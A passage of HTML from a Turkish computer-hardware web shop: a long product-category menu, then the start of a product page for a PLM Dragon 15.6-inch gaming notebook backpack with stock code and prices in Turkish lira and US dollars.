 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock [base64]"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/tasinabilir-bilgisayarlar-kat565.html">Taşınabilir Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/notebook-aksesuar-kat585.html">Notebook Aksesuar</a></div>
<div class="defaultBlockContent [base64]">
		<script type="text/javascript">
			iMagazaUrunID = 17535;
			iMagazaUrunFiyatOrg = 39.89;
			iMagazaUrunFiyatYTL = 1293.6327;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 32.43;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<div class="fluid" id="kategoriagac">
	<div class="wrapping">
		<div class="grid row">
			<div class="c16 kolon">
				<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/tasinabilir-bilgisayarlar-kat565.html">Taşınabilir Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/notebook-aksesuar-kat585.html">Notebook Aksesuar</a><i class="fa fa-angle-right"></i><a class="bread" href="plm-dragon-15-6-siyah-gaming-notebook-sirt-cantasi-urun17535.html">PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI</a>
			</div>
		</div>
	</div>
</div>




<div class="fluid" id="product">
	<div class="wrapping">
		<div class="grid row">
			<div class="gallery">
				<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/magnific-popup.css" media="all" />
<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/xzoom.css" media="all" />
<script type="text/javascript" src="templates/system/shared/xzoom/xzoom.js"></script>
<script type="text/javascript" src="templates/system/shared/xzoom/magnific-popup.js"></script>
<div>
         <img class="xzoom" src="resimler/urunler/1280x1280/2_17535_61123797f187c2.10235969_lfiejpghqonkm.jpg" id="xzoom-magnific"   onError="this.onerror=null;this.src='resimler/urunler/1280x1280/2_17535_61123797f187c2.10235969_lfiejpghqonkm.jpg';" xoriginal="resimler/urunler/1280x1280/2_17535_61123797f187c2.10235969_lfiejpghqonkm.jpg" /><div class="xzoom-thumbs"><a href="resimler/urunler/1280x1280/2_17535_61123797f187c2.10235969_lfiejpghqonkm.jpg"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_17535_61123797f187c2.10235969_lfiejpghqonkm.jpg"  onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_17535_61123797f187c2.10235969_lfiejpghqonkm.jpg"></a><a href="resimler/urunler/1280x1280/2_17535_6112379838d526.94023014_miknjelqpofhg.jpg"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_17535_6112379838d526.94023014_miknjelqpofhg.jpg" onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_17535_6112379838d526.94023014_miknjelqpofhg.jpg"></a><a href="resimler/urunler/1280x1280/2_17535_6112379a5033e5.97501533_mlqoinegjkphf.jpg"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_17535_6112379a5033e5.97501533_mlqoinegjkphf.jpg"  onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_17535_6112379a5033e5.97501533_mlqoinegjkphf.jpg"></a><a href="https://oksid.com.tr"><img class="xzoom-gallery" width="80" src="https://oksid.com.tr"  onError="this.onerror=null;this.src='images/404.png';" xpreview="https://oksid.com.tr"></a><a href="https://oksid.com.tr"><img class="xzoom-gallery" width="80" src="https://oksid.com.tr"  onError="this.onerror=null;this.src='images/404.png';" xpreview="https://oksid.com.tr"></a><a href="https://oksid.com.tr"><img class="xzoom-gallery" width="80" src="https://oksid.com.tr"  onError="this.onerror=null;this.src='images/404.png';" xpreview="https://oksid.com.tr"></a><a href="https://oksid.com.tr"><img class="xzoom-gallery" width="80" src="https://oksid.com.tr"  onError="this.onerror=null;this.src='images/404.png';" xpreview="https://oksid.com.tr"></a><a href="https://oksid.com.tr"><img class="xzoom-gallery" width="80" src="https://oksid.com.tr"  onError="this.onerror=null;this.src='images/404.png';" xpreview="https://oksid.com.tr"></a><a href="https://oksid.com.tr"><img class="xzoom-gallery" width="80" src="https://oksid.com.tr"  onError="this.onerror=null;this.src='images/404.png';" xpreview="https://oksid.com.tr"></a><a href="https://oksid.com.tr"><img class="xzoom-gallery" width="80" src="https://oksid.com.tr"  onError="this.onerror=null;this.src='images/404.png';" xpreview="https://oksid.com.tr"></a></div></div><script>
  $('.xzoom, .xzoom-gallery').xzoom({title: true, tint: '#333', Xoffset: 15});
  $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                event.preventDefault();
            });
</script>

				<div class="user_pro_tools">
					<ul>
								<li><span class="uopt_compare_add  itolly" data-id="17535"><i class="far fa-list-alt"></i> <em>Karşılaştırma Listenize Ekleyin</em></span></li>
								<li><span class="uopt_alarm_add  itolly" data-id="17535" data-ftype="AlarmFiyat" data-user="false"><i class="fal fa-heart"></i> <em>Ürünü Favorilere Ekleyin</em></span></li>
							</ul>
				</div>


<div class="item" id="onerilenler"></div>
				<div class="item" id="rozetler"></div>
				<div class="item" id="dosyalar"></div>
			</div>
			<div class="content">
				<h1 class="title">PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI</h1>
				<div class="item">
					<div class="sku">
						<p>Stok Kodu</p>
						<span>UNUNAPLM0013</span>
					</div>

					<div class="sku">
						<p>Markası</p>
						<span>Plm</span>
					</div>
				</div>




				<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					
					

				
				</div>
				<div class="item" id="fiyat_detay">
<div class="urun_goster ajaxVarFiyat">
	<div class="myfiyat">
<div class="pricesep kolon c16"></div>
		
		

		<div class="satis_fiyati fiyat_block">
			
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">1,293.63</span><span class="fiyat_kur">TL <div class="label">KDV Dahil</div></span></div>

		</div>

		<div class="pricesep kolon c16"></div>
		
		
		<div class="havale_fiyati fiyat_block">
			<div class="label">Havale Fiyatı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">1,267.76 </span><span class="fiyat_kur">TL</span></div>
		</div>
		
		
		
		<div class="doviz_fiyati fiyat_block">
			<div class="label">Döviz Karşılığı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">39.89</span><span class="fiyat_kur">USD</span></div>
		</div>
		
			<div class="stockerdetay"></div>
	</div>
</div>
</div>
				<div class="item"><a id="taksit_hesapla" data-birim= "USD" data-urun="17535"href="#"><img src="include/imod/core/urundetay/calculate.svg" alt="">Taksit Oranlarını Göster</a></div>
				<div class="item" id="kargo_text"> <div class="kargolama">
                     <div class="left">
